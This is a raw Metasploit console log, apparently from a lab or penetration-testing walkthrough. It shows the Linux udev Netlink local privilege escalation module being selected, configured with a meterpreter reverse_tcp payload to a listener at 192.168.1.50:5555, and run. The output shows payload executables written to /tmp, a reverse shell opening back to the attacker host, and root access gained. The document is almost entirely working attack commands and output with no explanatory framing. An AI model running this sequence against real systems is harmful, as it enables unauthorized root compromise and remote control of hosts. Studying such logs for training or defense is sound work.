 msf6 > search udev_netlink
Matching Modules
================
#  Name                                  Disclosure Date  Rank   Check  Description
-  ----                                  ---------------  ----   -----  -----------
0  exploit/linux/local/udev_netlink  2009-04-16       great  No     Linux udev Netlink Local Privilege Escalation
1    \_ target: Linux x86            .                .      .      .
2    \_ target: Linux x64            .                .      .      .
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/local/udev_netlink
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x64'
msf6 > use 1
[*] Additionally setting TARGET => Linux x86
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/udev_netlink) > options
Module options (exploit/linux/local/udev_netlink):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
NetlinkPID                   no        Usually udevd pid-1.  Meterpreter sessions will autodetect
SESSION     1                yes       The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.50     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/udev_netlink) > set lport 5555
lport => 5555
msf6 exploit(linux/local/udev_netlink) > run
[*] Started reverse TCP handler on 192.168.1.50:5555
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2405
[+] Found netlink pid: 2404
[*] Writing payload executable (207 bytes) to /tmp/LYOkurlqBd
[*] Writing exploit executable (1879 bytes) to /tmp/EgEOvrOCGJ
[*] chmod'ing and running it...
[*] Sending stage (1017704 bytes) to 192.168.1.100
[*] Meterpreter session 2 opened (192.168.1.50:5555 -> 192.168.1.100:45334) at 2024-12-18 15:34:42 +0100
meterpreter > getuid
Server username: root
meterpreter >